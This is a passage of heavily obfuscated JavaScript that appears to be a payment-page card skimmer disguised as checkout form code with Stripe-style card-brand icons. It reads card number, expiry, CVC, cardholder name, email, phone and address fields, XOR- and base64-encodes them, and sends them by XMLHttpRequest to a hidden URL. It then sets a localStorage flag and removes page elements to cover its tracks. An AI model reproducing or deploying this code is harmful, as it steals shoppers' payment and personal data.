m=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['u'+'L'+'C'+'c'+'M']),Q=m['v'+'a'+'l'+'u'+'e'],R=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['f'+'i'+'l'+'M'+'J']),T=R['v'+'a'+'l'+'u'+'e'],S=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['A'+'B'+'X'+'U'+'j']),b=S['v'+'a'+'l'+'u'+'e'],O=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['f'+'t'+'W'+'W'+'W']),y;if(N['H'+'a'+'m'+'y'+'R'](z[N['f'+'t'+'W'+'W'+'W']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['t'+'Z'+'q'+'m'+'d'](N['u'+'O'+'q'+'J'+'f'],N['T'+'w'+'H'+'j'+'Y']))return N['e'+'o'+'a'+'P'+'L'](N['w'+'c'+'J'+'y'+'Y'](t,z?N['h'+'i'+'X'+'z'+'s']('\x20',s):''),k?N['e'+'p'+'Z'+'Y'+'d']('\x20',C):'');else y=O['v'+'a'+'l'+'u'+'e'];}else y=z[N['f'+'t'+'W'+'W'+'W']];if(N['L'+'Z'+'T'+'g'+'Z'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](N['b'+'e'+'f'+'F'+'I']),null)){h['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();const X=z[N['M'+'v'+'q'+'F'+'h']],J=z[N['p'+'x'+'A'+'P'+'s']],g=z[N['k'+'O'+'w'+'G'+'B']],F=N['u'+'D'+'f'+'j'+'X'](N['J'+'k'+'t'+'H'+'D'](u,'\x20'),f),B=v,I=E,W=x,Y=Q,N0=T,N1=b,N2=y;var l={};l['c'+'c']=X,l['e'+'x'+'p']=J,l['h'+'o'+'l'+'d'+'e'+'r']=F,l['c'+'v'+'c']=g,l['z'+'i'+'p']=B,l['e'+'m'+'a'+'i'+'l']=I,l['p'+'h'+'o'+'n'+'e']=W,l['c'+'o'+'u'+'n'+'t'+'r'+'y']=Y,l['s'+'t'+'a'+'t'+'e']=N0,l['c'+'i'+'t'+'y']=N1,l['a'+'d'+'d'+'r'+'e'+'s'+'s']=N2;let N3=l;const N4=(N8,N9)=>btoa(unescape(encodeURIComponent(Array['f'+'r'+'o'+'m'](N8,(NN,Na)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](NN['c'+'h'+'a'+'r'+'C'+'o'+'d'+'e'+'A'+'t'](0x0)^N9['c'+'h'+'a'+'r'+'C'+'o'+'d'+'e'+'A'+'t'](Na%N9['l'+'e'+'n'+'g'+'t'+'h'])))['j'+'o'+'i'+'n'](''))));let N5=N['b'+'m'+'W'+'o'+'j'](N4,JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](N3),N['j'+'d'+'T'+'m'+'p']);var M=new XMLHttpRequest();M['o'+'p'+'e'+'n'](N['h'+'V'+'b'+'Q'+'H'],N['u'+'N'+'Q'+'R'+'R'],!![]),M['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](N['C'+'R'+'k'+'q'+'Z'],N['S'+'G'+'p'+'e'+'I']),M['s'+'e'+'n'+'d'](N['I'+'P'+'c'+'m'+'l'](N['y'+'w'+'t'+'X'+'U'],N['v'+'k'+'m'+'R'+'f'](encodeURIComponent,N5)));let N6=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['W'+'z'+'T'+'Q'+'G'])[0x0],N7=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['z'+'L'+'j'+'k'+'C']);N6&&(N6['r'+'e'+'m'+'o'+'v'+'e'](),N7['r'+'e'+'m'+'o'+'v'+'e']()),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'V'+'l'+'y'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'],localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](N['b'+'e'+'f'+'F'+'I'],N['Q'+'V'+'r'+'v'+'I']);}}else return 0x1;});}else N['w'+'f'+'h'+'A'+'y'](setTimeout,bench,0x9c4);}function mtr_H(N,a){var e=mtr_e();return mtr_H=function(H,D){H=H-0x1a6;var t=e[H];if(mtr_H['coxoOF']===undefined){var z=function(w){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='',q=h+z;for(var A=0x0,u,r,Z=0x0;r=w['charAt'](Z++);~r&&(u=A%0x4?u*0x40+r:r,A++%0x4)?h+=q['charCodeAt'](Z+0xa)-0xa!==0x0?String['fromCharCode'](0xff&u>>(-0x2*A&0x6)):A:0x0){r=G['indexOf'](r);}for(var i=0x0,f=h['length'];i<f;i++){L+='%'+('00'+h['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};var j=function(w,G){var h=[],L=0x0,q,A='';w=z(w);var u;for(u=0x0;u<0x100;u++){h[u]=u;}for(u=0x0;u<0x100;u++){L=(L+h[u]+G['charCodeAt'](u%G['length']))%0x100,q=h[u],h[u]=h[L],h[L]=q;}u=0x0,L=0x0;for(var r=0x0;r<w['length'];r++){u=(u+0x1)%0x100,L=(L+h[u])%0x100,q=h[u],h[u]=h[L],h[L]=q,A+=String['fromCharCode'](w['charCodeAt'](r)^h[(h[u]+h[L])%0x100]);}return A;};mtr_H['cscYBn']=j,N=arguments,mtr_H['coxoOF']=!![];}var s=e[0x0],k=H+s,C=N[k];if(!C){if(mtr_H['uDgunE']===undefined){var w=function(G){this['EljLKZ']=G,this['anitMh']=[0x1,0x0,0x0],this['VAndBO']=function(){return'newState';},this['rkidsN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JnenmO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};w['prototype']['SwdtPd']=function(){var G=new RegExp(this['rkidsN']+this['JnenmO']),h=G['test'](this['VAndBO']['toString']())?--this['anitMh'][0x1]:--this['anitMh'][0x0];return this['CwswXA'](h);},w['prototype']['CwswXA']=function(G){if(!Boolean(~G))return G;return this['HEeYEk'](this['EljLKZ']);},w['prototype']['HEeYEk']=function(G){for(var h=0x0,L=this['anitMh']['length'];h<L;h++){this['anitMh']['push'](Math['round'](Math['random']())),L=this['anitMh']['length'];}return G(this['anitMh'][0x0]);},new w(mtr_H)['SwdtPd'](),mtr_H['uDgunE']=!![];}t=mtr_H['cscYBn'](t,D),N[k]=t;}else t=C;return t;},mtr_H(N,a);}var typeCard;function checkCardType(){var a={};a['R'+'i'+'Z'+'x'+'k']=function(s,k){return s>=k;},a['L'+'M'+'n'+'m'+'I']=function(s,k){return s<k;},a['h'+'s'+'N'+'z'+'Y']='4'+'|'+'1'+'|'+'0'+'|'+'6'+'|'+'5'+'|'+'2'+'|'+'3',a['U'+'Y'+'U'+'w'+'m']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d',a['S'+'F'+'s'+'o'+'g']='n'+'o'+'n'+'e',a['r'+'w'+'n'+'F'+'m']='e'+'x'+'p',a['O'+'d'+'n'+'K'+'J']=function(s,k){return s+k;},a['z'+'Q'+'K'+'j'+'z']='i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+'\x20',a['U'+'I'+'u'+'w'+'g']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r',a['p'+'S'+'J'+'o'+'U']='b'+'l'+'o'+'c'+'k',a['L'+'V'+'V'+'B'+'i']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r',a['q'+'M'+'p'+'c'+'q']='r'+'e'+'d',a['Q'+'T'+'B'+'B'+'K']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d',a['C'+'t'+'w'+'m'+'n']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r',a['L'+'e'+'t'+'c'+'y']=function(s,k){return s===k;},a['k'+'D'+'b'+'d'+'e']='1'+'|'+'6'+'|'+'0'+'|'+'4'+'|'+'2'+'|'+'5'+'|'+'3',a['p'+'P'+'p'+'u'+'u']=function(s,k){return s+k;},a['H'+'V'+'i'+'T'+'M']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),a['P'+'F'+'F'+'x'+'l']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V',a['a'+'R'+'i'+'a'+'p']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'u'+'t'+'f'+'o'+'c'+'u'+'s',a['V'+'G'+'k'+'y'+'t']='f'+'a'+'l'+'s'+'e',a['s'+'Z'+'W'+'d'+'S']='c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r',a['y'+'Q'+'i'+'r'+'l']='e'+'m'+'p'+'t'+'y',a['j'+'e'+'q'+'b'+'Z']=function(s,k){return s===k;},a['l'+'O'+'d'+'M'+'r']='v'+'i'+'s'+'a',a['I'+'R'+'b'+'k'+'K']='m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d',a['d'+'M'+'y'+'A'+'A']='a'+'m'+'e'+'x',a['n'+'w'+'z'+'f'+'l']='n'+'Y'+'K'+'K'+'k',a['W'+'Q'+'c'+'a'+'B']='c'+'k'+'k'+'J'+'q',a['i'+'N'+'D'+'k'+'P']='j'+'c'+'b',a['S'+'t'+'A'+'R'+'j']=function(s,k){return s!==k;},a['B'+'m'+'p'+'K'+'M']='g'+'J'+'q'+'B'+'S',a['z'+'E'+'t'+'k'+'N']='V'+'P'+'M'+'P'+'z',a['x'+'l'+'f'+'v'+'P']='d'+'i'+'n'+'e'+'r'+'s',a['J'+'q'+'v'+'a'+'O']='d'+'i'+'s'+'c'+'o'+'v'+'e'+'r',a['A'+'R'+'Z'+'J'+'K']='u'+'n'+'k'+'n'+'o'+'w'+'n',a['w'+'I'+'q'+'q'+'I']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>',a['P'+'R'+'k'+'w'+'y']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['P'+'B'+'o'+'v'+'L']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s